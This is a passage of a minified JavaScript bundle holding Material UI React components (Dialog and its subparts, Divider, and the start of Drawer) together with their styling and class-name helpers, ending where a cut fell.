i=n(r(86759)),u=r(53102),s=r(62969),c=n(r(39411)),f=n(r(18465)),d=n(r(89166)),p=n(r(22109)),b=n(r(57859)),y=n(r(24075)),v=w(r(40642)),g=n(r(59056)),m=n(r(84518)),h=n(r(98963)),O=r(57437);let j=["aria-describedby","aria-labelledby","BackdropComponent","BackdropProps","children","className","disableEscapeKeyDown","fullScreen","fullWidth","maxWidth","onBackdropClick","onClose","open","PaperComponent","PaperProps","scroll","TransitionComponent","transitionDuration","TransitionProps"];function P(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(P=function(e){return e?r:t})(e)}function w(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=P(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let M=(0,y.default)(m.default,{name:"MuiDialog",slot:"Backdrop",overrides:(e,t)=>t.backdrop})({zIndex:-1}),x=e=>{let{classes:t,scroll:r,maxWidth:n,fullWidth:o,fullScreen:a}=e,l={root:["root"],container:["container",`scroll${(0,c.default)(r)}`],paper:["paper",`paperScroll${(0,c.default)(r)}`,`paperWidth${(0,c.default)(String(n))}`,o&&"paperFullWidth",a&&"paperFullScreen"]};return(0,u.unstable_composeClasses)(l,v.getDialogUtilityClass,t)},k=(0,y.default)(f.default,{name:"MuiDialog",slot:"Root",overridesResolver:(e,t)=>t.root})({"@media print":{position:"absolute !important"}}),_=(0,y.default)("div",{name:"MuiDialog",slot:"Container",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.container,t[`scroll${(0,c.default)(r.scroll)}`]]}})(({ownerState:e})=>(0,a.default)({height:"100%","@media print":{height:"auto"},outline:0},"paper"===e.scroll&&{display:"flex",justifyContent:"center",alignItems:"center"},"body"===e.scroll&&{overflowY:"auto",overflowX:"hidden",textAlign:"center","&:after":{content:'""',display:"inline-block",verticalAlign:"middle",height:"100%",width:"0"}})),C=(0,y.default)(p.default,{name:"MuiDialog",slot:"Paper",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.paper,t[`scrollPaper${(0,c.default)(r.scroll)}`],t[`paperWidth${(0,c.default)(String(r.maxWidth))}`],r.fullWidth&&t.paperFullWidth,r.fullScreen&&t.paperFullScreen]}})(({theme:e,ownerState:t})=>(0,a.default)({margin:32,position:"relative",overflowY:"auto","@media print":{overflowY:"visible",boxShadow:"none"}},"paper"===t.scroll&&{display:"flex",flexDirection:"column",maxHeight:"calc(100% - 64px)"},"body"===t.scroll&&{display:"inline-block",verticalAlign:"middle",textAlign:"left"},!t.maxWidth&&{maxWidth:"calc(100% - 64px)"},"xs"===t.maxWidth&&{maxWidth:"px"===e.breakpoints.unit?Math.max(e.breakpoints.values.xs,444):`max(${e.breakpoints.values.xs}${e.breakpoints.unit}, 444px)`,[`&.${v.default.paperScrollBody}`]:{[e.breakpoints.down(Math.max(e.breakpoints.values.xs,444)+64)]:{maxWidth:"calc(100% - 64px)"}}},t.maxWidth&&"xs"!==t.maxWidth&&{maxWidth:`${e.breakpoints.values[t.maxWidth]}${e.breakpoints.unit}`,[`&.${v.default.paperScrollBody}`]:{[e.breakpoints.down(e.breakpoints.values[t.maxWidth]+64)]:{maxWidth:"calc(100% - 64px)"}}},t.fullWidth&&{width:"calc(100% - 64px)"},t.fullScreen&&{margin:0,width:"100%",maxWidth:"100%",height:"100%",maxHeight:"none",borderRadius:0,[`&.${v.default.paperScrollBody}`]:{margin:0,maxWidth:"100%"}})),S=l.forwardRef(function(e,t){let r=(0,b.default)({props:e,name:"MuiDialog"}),n=(0,h.default)(),u={enter:n.transitions.duration.enteringScreen,exit:n.transitions.duration.leavingScreen},{"aria-describedby":c,"aria-labelledby":f,BackdropComponent:y,BackdropProps:v,children:m,className:P,disableEscapeKeyDown:w=!1,fullScreen:S=!1,fullWidth:R=!1,maxWidth:W="sm",onBackdropClick:$,onClose:E,open:T,PaperComponent:D=p.default,PaperProps:I={},scroll:A="paper",TransitionComponent:L=d.default,transitionDuration:N=u,TransitionProps:B}=r,Z=(0,o.default)(r,j),z=(0,a.default)({},r,{disableEscapeKeyDown:w,fullScreen:S,fullWidth:R,maxWidth:W,scroll:A}),F=x(z),U=l.useRef(),V=(0,s.unstable_useId)(f),H=l.useMemo(()=>({titleId:V}),[V]);return(0,O.jsx)(k,(0,a.default)({className:(0,i.default)(F.root,P),closeAfterTransition:!0,components:{Backdrop:M},componentsProps:{backdrop:(0,a.default)({transitionDuration:N,as:y},v)},disableEscapeKeyDown:w,onClose:E,open:T,ref:t,onClick:e=>{U.current&&(U.current=null,$&&$(e),E&&E(e,"backdropClick"))},ownerState:z},Z,{children:(0,O.jsx)(L,(0,a.default)({appear:!0,in:T,timeout:N,role:"presentation"},B,{children:(0,O.jsx)(_,{className:(0,i.default)(F.container),onMouseDown:e=>{U.current=e.target===e.currentTarget},ownerState:z,children:(0,O.jsx)(C,(0,a.default)({as:D,elevation:24,role:"dialog","aria-describedby":c,"aria-labelledby":V},I,{className:(0,i.default)(F.paper,I.className),ownerState:z,children:(0,O.jsx)(g.default.Provider,{value:H,children:m})}))})}))}))});t.default=S},59056:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext({});t.default=a},40642:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getDialogUtilityClass=function(e){return(0,a.default)("MuiDialog",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiDialog",["root","scrollPaper","scrollBody","container","paper","paperScrollPaper","paperScrollBody","paperWidthFalse","paperWidthXs","paperWidthSm","paperWidthMd","paperWidthLg","paperWidthXl","paperFullWidth","paperFullScreen"]);t.default=l},28837:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={dialogClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"dialogClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(56348)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(40642));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},24167:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=r(59509),d=r(57437);let p=["className","disableSpacing"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t,disableSpacing:r}=e;return(0,u.unstable_composeClasses)({root:["root",!r&&"spacing"]},f.getDialogActionsUtilityClass,t)},v=(0,s.default)("div",{name:"MuiDialogActions",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,!r.disableSpacing&&t.spacing]}})(({ownerState:e})=>(0,a.default)({display:"flex",alignItems:"center",padding:8,justifyContent:"flex-end",flex:"0 0 auto"},!e.disableSpacing&&{"& > :not(:first-of-type)":{marginLeft:8}})),g=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiDialogActions"}),{className:n,disableSpacing:l=!1}=r,u=(0,o.default)(r,p),s=(0,a.default)({},r,{disableSpacing:l}),f=y(s);return(0,d.jsx)(v,(0,a.default)({className:(0,i.default)(f.root,n),ownerState:s,ref:t},u))});t.default=g},59509:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getDialogActionsUtilityClass=function(e){return(0,a.default)("MuiDialogActions",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiDialogActions",["root","spacing"]);t.default=l},57209:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={dialogActionsClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"dialogActionsClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(24167)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(59509));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},54062:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=r(70338),d=n(r(18806)),p=r(57437);let b=["className","dividers"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t,dividers:r}=e;return(0,u.unstable_composeClasses)({root:["root",r&&"dividers"]},f.getDialogContentUtilityClass,t)},g=(0,s.default)("div",{name:"MuiDialogContent",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.dividers&&t.dividers]}})(({theme:e,ownerState:t})=>(0,a.default)({flex:"1 1 auto",WebkitOverflowScrolling:"touch",overflowY:"auto",padding:"20px 24px"},t.dividers?{padding:"16px 24px",borderTop:`1px solid ${(e.vars||e).palette.divider}`,borderBottom:`1px solid ${(e.vars||e).palette.divider}`}:{[`.${d.default.root} + &`]:{paddingTop:0}})),m=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiDialogContent"}),{className:n,dividers:l=!1}=r,u=(0,o.default)(r,b),s=(0,a.default)({},r,{dividers:l}),f=v(s);return(0,p.jsx)(g,(0,a.default)({className:(0,i.default)(f.root,n),ownerState:s,ref:t},u))});t.default=m},70338:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getDialogContentUtilityClass=function(e){return(0,a.default)("MuiDialogContent",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiDialogContent",["root","dividers"]);t.default=l},38504:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={dialogContentClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"dialogContentClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(54062)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(70338));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},48706:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=v(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=v(r(24075)),c=n(r(57859)),f=n(r(69050)),d=r(90999),p=r(57437);let b=["children","className"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let g=e=>{let{classes:t}=e,r=(0,u.unstable_composeClasses)({root:["root"]},d.getDialogContentTextUtilityClass,t);return(0,a.default)({},t,r)},m=(0,s.default)(f.default,{shouldForwardProp:e=>(0,s.rootShouldForwardProp)(e)||"classes"===e,name:"MuiDialogContentText",slot:"Root",overridesResolver:(e,t)=>t.root})({}),h=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiDialogContentText"}),{className:n}=r,l=(0,o.default)(r,b),u=g(l);return(0,p.jsx)(m,(0,a.default)({component:"p",variant:"body1",color:"text.secondary",ref:t,ownerState:l,className:(0,i.default)(u.root,n)},r,{classes:u}))});t.default=h},90999:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getDialogContentTextUtilityClass=function(e){return(0,a.default)("MuiDialogContentText",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiDialogContentText",["root"]);t.default=l},22386:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={dialogContentTextClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"dialogContentTextClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(48706)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(90999));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},19014:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(69050)),c=n(r(24075)),f=n(r(57859)),d=r(18806),p=n(r(59056)),b=r(57437);let y=["className","id"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},d.getDialogTitleUtilityClass,t)},m=(0,c.default)(s.default,{name:"MuiDialogTitle",slot:"Root",overridesResolver:(e,t)=>t.root})({padding:"16px 24px",flex:"0 0 auto"}),h=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiDialogTitle"}),{className:n,id:u}=r,s=(0,a.default)(r,y),c=g(r),{titleId:d=u}=l.useContext(p.default);return(0,b.jsx)(m,(0,o.default)({component:"h2",className:(0,i.default)(c.root,n),ownerState:r,ref:t,variant:"h6",id:null!=u?u:d},s))});t.default=h},18806:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getDialogTitleUtilityClass=function(e){return(0,a.default)("MuiDialogTitle",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiDialogTitle",["root"]);t.default=l},96941:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={dialogTitleClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"dialogTitleClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(19014)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(18806));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},26582:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(24075)),f=n(r(57859)),d=r(12687),p=r(57437);let b=["absolute","children","className","component","flexItem","light","orientation","role","textAlign","variant"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{absolute:t,children:r,classes:n,flexItem:o,light:a,orientation:l,textAlign:i,variant:s}=e;return(0,u.unstable_composeClasses)({root:["root",t&&"absolute",s,a&&"light","vertical"===l&&"vertical",o&&"flexItem",r&&"withChildren",r&&"vertical"===l&&"withChildrenVertical","right"===i&&"vertical"!==l&&"textAlignRight","left"===i&&"vertical"!==l&&"textAlignLeft"],wrapper:["wrapper","vertical"===l&&"wrapperVertical"]},d.getDividerUtilityClass,n)},g=(0,c.default)("div",{name:"MuiDivider",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.absolute&&t.absolute,t[r.variant],r.light&&t.light,"vertical"===r.orientation&&t.vertical,r.flexItem&&t.flexItem,r.children&&t.withChildren,r.children&&"vertical"===r.orientation&&t.withChildrenVertical,"right"===r.textAlign&&"vertical"!==r.orientation&&t.textAlignRight,"left"===r.textAlign&&"vertical"!==r.orientation&&t.textAlignLeft]}})(({theme:e,ownerState:t})=>(0,a.default)({margin:0,flexShrink:0,borderWidth:0,borderStyle:"solid",borderColor:(e.vars||e).palette.divider,borderBottomWidth:"thin"},t.absolute&&{position:"absolute",bottom:0,left:0,width:"100%"},t.light&&{borderColor:e.vars?`rgba(${e.vars.palette.dividerChannel} / 0.08)`:(0,s.alpha)(e.palette.divider,.08)},"inset"===t.variant&&{marginLeft:72},"middle"===t.variant&&"horizontal"===t.orientation&&{marginLeft:e.spacing(2),marginRight:e.spacing(2)},"middle"===t.variant&&"vertical"===t.orientation&&{marginTop:e.spacing(1),marginBottom:e.spacing(1)},"vertical"===t.orientation&&{height:"100%",borderBottomWidth:0,borderRightWidth:"thin"},t.flexItem&&{alignSelf:"stretch",height:"auto"}),({ownerState:e})=>(0,a.default)({},e.children&&{display:"flex",whiteSpace:"nowrap",textAlign:"center",border:0,"&::before, &::after":{content:'""',alignSelf:"center"}}),({theme:e,ownerState:t})=>(0,a.default)({},t.children&&"vertical"!==t.orientation&&{"&::before, &::after":{width:"100%",borderTop:`thin solid ${(e.vars||e).palette.divider}`}}),({theme:e,ownerState:t})=>(0,a.default)({},t.children&&"vertical"===t.orientation&&{flexDirection:"column","&::before, &::after":{height:"100%",borderLeft:`thin solid ${(e.vars||e).palette.divider}`}}),({ownerState:e})=>(0,a.default)({},"right"===e.textAlign&&"vertical"!==e.orientation&&{"&::before":{width:"90%"},"&::after":{width:"10%"}},"left"===e.textAlign&&"vertical"!==e.orientation&&{"&::before":{width:"10%"},"&::after":{width:"90%"}})),m=(0,c.default)("span",{name:"MuiDivider",slot:"Wrapper",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.wrapper,"vertical"===r.orientation&&t.wrapperVertical]}})(({theme:e,ownerState:t})=>(0,a.default)({display:"inline-block",paddingLeft:`calc(${e.spacing(1)} * 1.2)`,paddingRight:`calc(${e.spacing(1)} * 1.2)`},"vertical"===t.orientation&&{paddingTop:`calc(${e.spacing(1)} * 1.2)`,paddingBottom:`calc(${e.spacing(1)} * 1.2)`})),h=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiDivider"}),{absolute:n=!1,children:l,className:u,component:s=l?"div":"hr",flexItem:c=!1,light:d=!1,orientation:y="horizontal",role:h="hr"!==s?"separator":void 0,textAlign:O="center",variant:j="fullWidth"}=r,P=(0,o.default)(r,b),w=(0,a.default)({},r,{absolute:n,component:s,flexItem:c,light:d,orientation:y,role:h,textAlign:O,variant:j}),M=v(w);return(0,p.jsx)(g,(0,a.default)({as:s,className:(0,i.default)(M.root,u),role:h,ref:t,ownerState:w},P,{children:l?(0,p.jsx)(m,{className:M.wrapper,ownerState:w,children:l}):null}))});h.muiSkipListHighlight=!0,t.default=h},12687:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getDividerUtilityClass=function(e){return(0,a.default)("MuiDivider",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiDivider",["root","absolute","fullWidth","inset","middle","flexItem","light","vertical","withChildren","withChildrenVertical","textAlignRight","textAlignLeft","wrapper","wrapperVertical"]);t.default=l},51213:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={dividerClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"dividerClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(26582)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(12687));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},16604:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAnchor=S,t.isHorizontal=C;var o=n(r(69726)),a=n(r(10712)),l=j(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(18465)),c=n(r(23155)),f=n(r(22109)),d=n(r(39411)),p=n(r(98963)),b=n(r(57859)),y=j(r(24075)),v=r(13035),g=r(57437);let m=["BackdropProps"],h=["anchor","BackdropProps","children","className","elevation","hideBackdrop","ModalProps","onClose","open","PaperProps","SlideProps","TransitionComponent","transitionDuration","variant"];function O(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(O=function(e){return e?r:t})(e)}function j(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=O(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let P=(e,t)=>{let{ownerState:r}=e;return[t.root,("permanent"===r.variant||"persistent"===r.variant)&&t.docked,t.modal]},w=e=>{let{classes:t,anchor:r,variant:n}=e,o={root:["root"],docked:[("permanent"===n||"persistent"===n)&&"docked"],modal:["modal"],paper:["paper",`paperAnchor${(0,d.default)(r)}`,"temporary"!==n&&`paperAnchorDocked${(0,d.default)(r)}`]};return(0,u.unstable_composeClasses)(o,v.getDrawerUtilityClass,t)},M=(0,y.default)(s.default,{name:"MuiDrawer",slot:"Root",overridesResolver:P})(({theme:e})=>({zIndex:(e.vars||e).zIndex.drawer})),x=(0,y.default)("div",{shouldForwardProp:y.rootShouldForwardProp,name:"MuiDrawer",slot:"Docked",skipVariantsResolver:!1,overridesResolver:P})({flex:"0 0 auto"}),k=(0,y.default)(f.default,{name:"MuiDrawer",slot:"Paper",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.paper,t[`paperAnchor${(0,d.default)(r.anchor)}`],"temporary"!==r.variant&&t[`paperAnchorDocked${(0,d.default)(r.anchor)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({overflowY:"auto",display:"flex",flexDirection:"column",height:"100%",flex:"1 0 auto",zIndex:(e.vars||e).zIndex.drawer,WebkitOverflowScrolling:"touch",position:"fixed",top:0,outline:0},"left"===t.anchor&&{left:0},"top"===t.anchor&&{top:0,left:0,right:0,height:"auto",maxHeight:"100%"},"right"===t.anchor&&{right:0},"bottom"===t.anchor&&{top:"auto",left:0,bottom:0,right:0,height:"auto",maxHeight:"100%"},"left"===t.anchor&&"temporary"!==t.variant&&{borderRight:`1px solid ${(e.vars||e).palette.divider}`},"top"===t.anchor&&"temporary"!==t.variant&&{borderBottom:`1px solid ${(e.vars||e).palette.divider}`},"right"===t.anchor&&"temporary"!==t.variant&&{borderLeft:`1px solid 